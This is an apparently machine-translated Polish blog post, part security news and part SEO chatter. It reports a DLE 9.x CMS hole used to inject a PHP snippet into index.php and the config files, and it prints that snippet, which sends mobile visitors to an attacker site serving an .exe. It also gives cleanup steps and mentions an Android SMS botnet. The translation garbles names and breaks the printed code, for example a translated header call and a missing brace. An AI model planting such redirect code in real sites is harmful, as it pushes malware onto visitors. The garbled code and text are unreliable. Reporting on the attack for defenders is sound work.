Ostatni raz pisałem o tym, jak Gerard Depardieu stał się rezydentem regionu moskiewskiego i na temat konkurencji seokafestataynost, ale tym razem porozmawiajmy o bezpieczeństwie komputerowym.

Pierwszą i najważniejszą wiadomością na dziś jest niedawno odkryta luka w popularnym User Data Life Engine (DLE). Co to za luka? Jak podano na oficjalnej stronie dewelopera silnika, polega to na tym, że nie ma wystarczającego filtrowania danych w parserze szablonów. W rezultacie, pod pewnymi warunkami, atakujący mogą wykonać dowolny kod w skryptach (szablonach) stron internetowych utworzonych na systemie zarządzania treścią DLE, wypełnić tzw. Powłokę.

Twórcy systemu sami określili stopień zagrożenia tej luki jako wysoki i natychmiast wydali łatę (łatkę), która zamyka lukę. Łatka jest przeznaczona tylko dla wersji dle 9.7. Jednakże, sądząc po licznych wiadomościach użytkowników na różnych forach SEO, hacki wpłynęły na wszystkie modyfikacje dziewiątej wersji - 9.7, 9.6, 9.5 itd.

Jak wygląda szkodliwy kod, co robi i jak określić, na co włamano się do witryny? To, jak wygląda kod wykonywalny, nie jest jeszcze jasne, ale już jest jasne, jak to się stało na stronach. Początkowo haker był zarejestrowany na blogach i portalach utworzonych na DLE, a następnie zainstalował awatar graficzny w formacie .gif. Potem wysłał osobistą wiadomość, która po przeczytaniu zhakowała stronę .

W wyniku powyższych działań w następujących plikach dle cms:

index.php

engine / engine.php

engine / init.php

engine / data / config.php

engine / data / dbconfig.php

przepisał ten kod:



$ iphone = strpos ($ _ SERVER ['HTTP_USER_AGENT'], ”iPhone”);

$ android = strpos ($ _ SERVER ['HTTP_USER_AGENT'], ”Android”);

$ palmpre = strpos ($ _ SERVER ['HTTP_USER_AGENT'], ”webOS”);

$ berry = strpos ($ _ SERVER ['HTTP_USER_AGENT'], ”BlackBerry”);

$ ipod = strpos ($ _ SERVER ['HTTP_USER_AGENT'], ”iPod”);

if ($ iphone || $ android || $ palmpre || $ ipod || $ berry === true) {

nagłówek („Lokalizacja: http://statuses.ws/”);

Cel tego złośliwego kodu: gdy użytkownicy przełączają się na stronę internetową z urządzeń mobilnych, takich jak iPod, iPhone, Blackberry, nastąpiło przekierowanie (przekierowanie) na stronę atakującego, gdzie rozpoczęto pobieranie pliku wykonywalnego .exe.

Jak pozbyć się tego kodu? To bardzo proste - aby to zrobić, otwórz wszystkie zainfekowane pliki w dowolnym Notatniku, takim jak Notepad ++ i usuń powyższe wiersze, a także zainstaluj wszystkie poprawki bezpieczeństwa zamieszczone na oficjalnej stronie. W przeciwnym razie złośliwy kod pojawi się ponownie w witrynie tak szybko, jak to możliwe.

Jakie są oznaki, że Twoja witryna została zhakowana i zalana powłoką? Spróbuj uzyskać dostęp do witryny za pomocą iPhona, BlackBerry, iPoda - a jeśli witryna została zhakowana, zostaniesz przeniesiony do innego źródła o wątpliwej zawartości i / lub rozpocznie się pobieranie obcego pliku.

Jeśli nie masz pod ręką urządzenia mobilnego lub masz inne powody, po prostu zmień agenta użytkownika w przeglądarce.

Oto kolejne wiadomości ze świata dotyczące bezpieczeństwa komputerowego: eksperci ds. Bezpieczeństwa informacji informują, że Chiny odkryły największą na świecie sieć spamową opartą na telefonach komórkowych z systemami operacyjnymi - smartfonami. Sieć spamowa obejmuje ponad milion smartfonów i jest wykorzystywana zarówno do wysyłania spamu, jak i innych nielegalnych działań.

Infekcja urządzeń odbywała się naturalnie bez wiedzy użytkowników, instalując trojany, które pobierano jednocześnie z instalacją gier lub programów mobilnych. Botnetem zarządzał protokół używany do wysyłania wiadomości SMS.

Wirusy były głównie dotknięte przez smartfony oparte na systemie operacyjnym Android ze względu na ich otwartość, a także urządzenia oparte na iOS.

Takie są główne wiadomości z zeszłego tygodnia. Jeśli chcesz przeczytać sequel o hakowaniu witryn na DLE, aby dowiedzieć się o najnowszych, prawie płaskich i nie tylko nowościach, przejdź do tego strona seo lub zapisz się do newslettera.

A na zakończenie proponuję Ci obejrzenie filmu o SEO. Wideo jest dość zabawne i chociaż o nim nie wspomina. konkurs seocafestateinos t , ale zobaczysz i usłyszysz o wielu innych interesujących rzeczach - o TIT, Yandex, satelitach, rolnikach linkerów, cloakersach, Trust Rankovich itd.

I wreszcie tradycyjny żart:

- Cześć, czy płacą tu pensje? Moje nazwisko to Total.

- Nie, zbierają tu podatki. Więc jak wypowiadasz swoje nazwisko?

Powodzenia dla wszystkich!

Przeczytaj artykuły pokrewne:

Co to za luka?Jak wygląda szkodliwy kod, co robi i jak określić, na co włamano się do witryny?

Jak pozbyć się tego kodu?

Więc jak wypowiadasz swoje nazwisko?